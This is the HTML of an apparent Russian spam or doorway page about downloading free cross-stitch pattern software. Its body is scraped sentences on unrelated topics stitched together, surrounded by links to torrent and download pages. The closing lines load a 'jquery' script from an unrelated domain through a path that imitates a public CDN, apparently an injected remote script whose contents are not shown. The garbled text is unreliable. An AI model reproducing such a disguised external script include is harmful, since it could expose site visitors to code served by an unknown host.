

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-skachat-besplatno-programmu-dlya-shem-vyshivka-krestom.html
body_size: 2992
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно программу для схем вышивка крестом - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно программу для схем вышивка крестом</h2>
                            </header>
                            <p>1. Программы для просмотра и создания схем вышивки. Если вам хочется самостоятельно разработать схему вышивки крестом, например, по фотографии или. Вышивка бисером — это особый вид рукоделия, когда из ниток и мельчайших бусинок создается картина. Открываем программу Pattern Maker. В меню выбираем значок «Импорт изображения» (“Import a Picture”). Создание ситуаций успеха для каждого ребенка – один из главных принципов. Обеспечение условий, способствующих самоопределению, саморазвитию 
Ф – федеральный компонента государственного стандарта основного общего образования. В 390-м году до pождества xристова дикие народы галлы напали на римлян. Римляне не могли с ними справиться с осадой - некоторые их них бежали, а часть жителей заперлись в кремле Ответ: Если будете печатать в типографии: обычные визитки печатают на плотной белой бумаге 300 грамм, есть очень приятная на ощупь бумага белый лён. 1. Программы для просмотра и создания схем вышивки. Если вам хочется самостоятельно. Вышивка, схемы, журналы, блэкворк, видеоуроки, гладью, программы, статьи для вышивки. Дизайнер-разработчик и производитель наборов для вышивания и бисероплетения под. Открываем программу Pattern Maker. В меню выбираем значок Импорт изображения (“Import a Picture”). Рабочая программа на тему: Образовательная программа дополнительного образования детей. 
Рабочая программа по технологии по теме: Рабочая программа по технологии для неделимых. Консультация дизайнера: Здесь Вы можете задать вопрос и получить консультацию. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-igru-vektor-na-pk-polnuyu-versiyu.html">Скачать игру вектор на пк полную версию</a></li>
                                <li><a href="bpp0j-vospriyatie-teleserial-otzyvy.html">Восприятие телесериал отзывы</a></li>
                                <li><a href="bpp0j-zhanna-bichevskaya-skachat-diskografiyu-torrent.html">Жанна бичевская скачать дискографию торрент</a></li>
                                <li><a href="bpp0j-slushat-minus-skachat.html">Слушать минус скачать</a></li>
                                <li><a href="bpp0j-54-avtobus-nizhniy-novgorod-raspisanie.html">54 автобус нижний новгород расписание</a></li>
                                <li><a href="bpp0j-yaroslavl-minsk-raspisanie-poezdov-cena.html">Ярославль минск расписание поездов цена</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Программы для вышивки крестом Крестик.</li>
<li>ВЫШИВКА КРЕСТИКОМ, бисером, гладью, лентами, журналы.</li>
<li>Новости производителя наборов для рукоделия РИОЛИС.</li>
<li>Загружаем картинку в программу Pattern Maker и делаем.</li>
<li>Рабочая программа на тему: Образовательная программа.</li>
<li>Рабочая программа по технологии для неделимых классов.</li>
<li>:: Консультация дизайнера.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-besplatno-igru-nitfor-spid.html">Скачать бесплатно игру нитфор спид</a></li>
                                            <li><a href="bpp0j-skachat-torrent-film-traktoristy-1939.html">Скачать торрент фильм трактористы 1939</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-knigu-obraschatsya-s-rebenkom-kak.html">Скачать книгу обращаться с ребенком как</a></li>
                                            <li><a href="bpp0j-raspisanie-elektrichek-pavelec-uzunovo.html">Расписание электричек павелец узуново</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-den-znaniy-prezentaciya-1-klass.html">День знаний презентация 1 класс</a></li>
                                            <li><a href="bpp0j-kurskaya-avtostanciya-raspisanie-avtobusov.html">Курская автостанция расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-sekret-da-vinchi-skachat-torrent.html">Секрет да винчи скачать торрент</a></li>
                                            <li><a href="bpp0j-vyshitye-rozy-shemy.html">Вышитые розы схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
